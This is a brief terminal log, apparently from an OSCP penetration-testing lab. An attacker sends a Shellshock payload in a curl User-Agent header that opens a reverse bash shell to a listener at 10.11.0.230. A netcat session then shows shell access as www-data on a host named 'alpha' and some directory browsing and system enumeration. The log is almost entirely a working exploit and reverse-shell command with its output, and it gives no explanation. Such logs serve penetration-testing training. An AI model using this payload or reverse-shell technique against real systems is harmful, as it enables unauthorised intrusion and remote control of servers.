 root@kali:~/oscp/oscplabs/10.11.1.71# curl -k -H "user-agent: () { :; }; /bin/bash -i >& /dev/tcp/10.11.0.230/2007 0>&1" h
^C
root@kali:~# nc -lvnp 2007
listening on [any] 2007 ...
connect to [10.11.0.230] from (UNKNOWN) [10.11.1.71] 38522
bash: cannot set terminal process group (1196): Inappropriate ioctl for device
bash: no job control in this shell
www-data@alpha:/usr/lib/cgi-bin$ cd ..
ccdd ..
www-data@alpha:/usr/lib$  ..
cd ..
www-data@alpha:/usr$ uname -a
uname -a
Linux alpha 3.13.0-141-generic #190-Ubuntu SMP Fri Jan 19 12:52:38 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
www-data@alpha:/usr$ cd ..